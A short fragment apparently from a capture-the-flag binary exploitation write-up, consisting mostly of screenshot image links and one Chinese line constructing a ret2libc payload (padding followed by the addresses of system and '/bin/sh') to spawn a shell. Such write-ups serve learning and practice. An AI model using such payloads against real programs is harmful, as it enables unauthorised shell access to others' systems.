 得到后构造第二个payload2=b’a’*padding+p32(system)+p32(bin_sh)